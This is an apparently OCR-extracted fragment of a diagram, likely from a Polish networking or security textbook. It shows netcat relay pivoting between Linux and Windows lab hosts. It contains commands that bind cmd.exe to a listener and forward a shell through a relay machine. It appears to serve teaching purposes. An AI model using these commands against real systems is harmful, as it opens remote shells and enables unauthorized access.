 3. $ nc 192.168.10.104 4500
1. C:\> nc -l 4400 -e cmd
2. C:\> ncat -l 4500 -e "ncat
192.168.10.143 4400"
Linux
192.168.10.134
Windows 10
192.168.10.104
posrednik (relay)
Windows
192.168.10.143